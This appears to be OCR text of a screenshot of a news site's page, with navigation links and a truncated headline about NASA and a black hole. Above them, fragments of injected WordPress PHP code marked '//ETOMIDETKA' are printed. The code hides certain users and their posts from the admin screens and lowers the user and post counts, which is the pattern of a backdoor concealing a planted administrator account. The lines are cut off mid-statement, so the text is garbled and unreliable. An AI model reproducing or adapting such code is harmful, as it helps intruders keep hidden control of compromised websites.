
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (is_admin() && fu
$query->get('exclude', []); $excluded_users = is_array($excluded_users) ? $exclu
$excluded_users); } } return $query; }); add_filter('views_users', function($views) 
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if
$views['administrator']); } } return $views; }); add_action('pre_get_posts', functi
[$author_id]); } } }); add_filter('views_edit-post', function($views) { global $
$wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_statu
post_type = 'post' AND post_status = 'publish'", $author_id ) ); if (isset($views['all']
(isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\((\d+)\)/', 
Home
About Us
Venture For All
Testi
Home
/
Main News
/
NASA spots an elusive giant black hole 50,
NASA spots an elusive giant b